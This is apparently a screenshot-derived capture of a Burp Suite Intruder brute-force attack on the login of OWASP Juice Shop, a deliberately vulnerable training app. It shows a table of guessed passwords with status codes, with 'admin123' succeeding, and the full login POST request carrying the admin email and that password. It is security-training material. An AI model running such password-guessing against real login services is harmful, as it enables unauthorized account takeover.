 Attack Save 2. Intruder attack of https://juice-shop.herokuapp.com
2. Intruder attack of https://juice-shop.herokuapp.com
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
45 admin123 200 492 1693
0 401 460 917
1 root 401 274 917
2 !@ 401 490 921
3 wubao 401 266 921
4 password 401 486 917
5 123456 401 282 917
6 admin 401 695 925
7 12345 401 266 917
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"admin@juice-sh.op",
"password":"admin123"
}